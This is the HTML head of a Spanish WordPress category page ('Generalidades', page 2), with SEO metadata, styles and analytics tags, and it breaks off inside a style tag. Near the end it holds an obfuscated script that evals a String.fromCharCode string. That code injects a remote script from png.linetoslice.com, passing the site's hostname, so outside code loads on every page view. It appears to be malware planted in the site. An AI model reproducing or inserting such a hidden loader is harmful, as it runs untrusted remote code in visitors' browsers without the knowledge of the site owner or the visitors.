

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://grupofundemos.org/category/generalidades/page/2/
body_size: 18345
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head><script></script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://grupofundemos.org/xmlrpc.php">

<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Generalidades - GrupoFundemos©</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://grupofundemos.org/category/generalidades/page/2/" />
<link rel="prev" href="https://grupofundemos.org/category/generalidades/" />
<link rel="next" href="https://grupofundemos.org/category/generalidades/page/3/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Generalidades - GrupoFundemos©" />
<meta property="og:url" content="https://grupofundemos.org/category/generalidades/page/2/" />
<meta property="og:site_name" content="GrupoFundemos©" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Generalidades - GrupoFundemos©" />
<meta name="twitter:site" content="@wweko" />
<meta name="twitter:label1" content="Entradas" />
<meta name="twitter:data1" content="130" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://grupofundemos.org/#person","name":"wweko","sameAs":["https://twitter.com/wweko"]},{"@type":"WebSite","@id":"https://grupofundemos.org/#website","url":"https://grupofundemos.org","name":"wweko","publisher":{"@id":"https://grupofundemos.org/#person"},"inLanguage":"es"},{"@type":"CollectionPage","@id":"https://grupofundemos.org/category/generalidades/page/2/#webpage","url":"https://grupofundemos.org/category/generalidades/page/2/","name":"Generalidades - GrupoFundemos\u00a9","isPartOf":{"@id":"https://grupofundemos.org/#website"},"inLanguage":"es"}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="GrupoFundemos© &raquo; Feed" href="https://grupofundemos.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="GrupoFundemos© &raquo; Feed de los comentarios" href="https://grupofundemos.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GrupoFundemos© &raquo; Categoría Generalidades del feed" href="https://grupofundemos.org/category/generalidades/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://grupofundemos.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://grupofundemos.org/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://grupofundemos.org/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1733750028' type='text/css' media='all' />
<link rel='stylesheet' id='point-style-css' href='https://grupofundemos.org/wp-content/themes/point/style.css?ver=6.9' type='text/css' media='all' />
<style id='point-style-inline-css' type='text/css'>

		a:hover, .menu .current-menu-item > a, .menu .current-menu-item, .current-menu-ancestor > a.sf-with-ul, .current-menu-ancestor, footer .textwidget a, .single_post a:not(.wp-block-button__link), #commentform a, .copyrights a:hover, a, footer .widget li a:hover, .menu > li:hover > a, .single_post .post-info a, .post-info a, .readMore a, .reply a, .fn a, .carousel a:hover, .single_post .related-posts a:hover, .sidebar.c-4-12 .textwidget a, footer .textwidget a, .sidebar.c-4-12 a:hover, .title a:hover, .trending-articles li a:hover { color: #38B7EE; }
		.review-result, .review-total-only { color: #38B7EE!important; }
		.nav-previous a, .nav-next a, .sub-menu, #commentform input#submit, .tagcloud a, #tabber ul.tabs li a.selected, .featured-cat, .mts-subscribe input[type='submit'], .pagination a, .widget .wpt_widget_content #tags-tab-content ul li a, .latestPost-review-wrapper, .pagination .dots, .primary-navigation #wpmm-megamenu .wpmm-posts .wpmm-pagination a, #wpmm-megamenu .review-total-only, body .latestPost-review-wrapper, .review-type-circle.wp-review-show-total { background: #38B7EE; color: #fff; } .header-button { background: #38B7EE; } #logo a { color: #blank; }
		
		
/*# sourceURL=point-style-inline-css */
</style>
<link rel='stylesheet' id='theme-slug-fonts-css' href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://grupofundemos.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://grupofundemos.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://grupofundemos.org/wp-content/themes/point/js/customscripts.js?ver=6.9" id="point-customscripts-js"></script>
<link rel="https://api.w.org/" href="https://grupofundemos.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://grupofundemos.org/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://grupofundemos.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-0HFHZ85TVS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0HFHZ85TVS');
</script>
<meta name="publisuites-verify-code" content="aHR0cHM6Ly9nYWNldGFmcm9udGFsLmNvbQ==" />
<meta name="getlinko-verify-code" content="getlinko-verify-3ec60a161a3b29fad11570d94a9c79b96559862b"/>
<!-- GetResponse Analytics -->
  <script type="text/javascript">
      
  (function(m, o, n, t, e, r, _){
          m['__GetResponseAnalyticsObject'] = e;m[e] = m[e] || function() {(m[e].q = m[e].q || []).push(arguments)};
          r = o.createElement(n);_ = o.getElementsByTagName(n)[0];r.async = 1;r.src = t;r.setAttribute('crossorigin', 'use-credentials');_.parentNode .insertBefore(r, _);
      })(window, document, 'script', 'https://ga.getresponse.com/script/0bebd2a7-7898-4cd2-bdd3-9cadc8004396/ga.js', 'GrTracking');


  </script>
  <!-- End GetResponse Analytics --><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script>			<style>.cmplz-hidden {
					display: none !important;
				}</style>		<style type="text/css">
